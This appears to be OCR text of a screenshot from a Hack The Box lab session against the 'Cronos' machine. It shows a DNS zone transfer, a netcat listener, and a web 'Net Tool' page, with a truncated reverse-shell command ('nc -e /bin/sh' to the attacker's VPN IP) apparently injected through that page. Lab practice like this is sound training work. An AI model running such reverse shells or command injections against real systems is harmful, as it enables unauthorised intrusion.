 Applications Places System HTB VPN: us-vip-1 (10.10.14.16) [ ms]
tmux
File Edit View Search Terminal Help
Aliases:
cronos.htb name server ns1.cronos.htb.
cronos.htb has address 10.10.10.13
admin.cronos.htb has address 10.10.10.13
ns1.cronos.htb has address 10.10.10.13
www.cronos.htb has address 10.10.10.13
user@parrot ~/Documents/HTB/Cronos $ dig axfr cronos.htb @10.10.10.13
; <<>> DiG 9.16.2-Debian <<>> axfr cronos.htb @10.10.10.13
;; global options: +cmd
cronos.htb. 604800 IN SOA cronos.htb. admin.cronos.htb.
3 604800 86400 2419200 604800
cronos.htb. 604800 IN NS ns1.cronos.htb.
cronos.htb. 604800 IN A 10.10.10.13
admin.cronos.htb. 604800 IN A 10.10.10.13
ns1.cronos.htb. 604800 IN A 10.10.10.13
www.cronos.htb. 604800 IN A 10.10.10.13
cronos.htb. 604800 IN SOA cronos.htb. admin.cronos.htb.
3 604800 86400 2419200 604800
;; Query time: 239 msec
;; SERVER: 10.10.10.13#53(10.10.10.13)
;; WHEN: Mon Aug 24 04:56:44 EAT 2020
;; XFR size: 7 records (messages 1, bytes 203)
user@parrot ~/Documents/HTB/Cronos $ sudo vim /etc/hosts
user@parrot ~/Documents/HTB/Cronos $ nc -nvlp 4444
listening on [any] 4444 ...
[0] 0:openvpn- 1:nc* "parrot" 05:03 24-Aug-20
Net Tool v0.1 - Mozilla Firefox
Hack The Apache2 Ub Cronos Net Tool http://admin http://admin
admin.cronos.htb/welcome.php 120%
Start Parrot OS Community Docs Git CryptPad Privacy Pente
Net Tool v0.1
traceroute 8.8.8.8 Execute!
Sign Out
Menu Net Tool v0.1 - Mozilla ... tmux nc -e /bin/sh 10.10.14.1...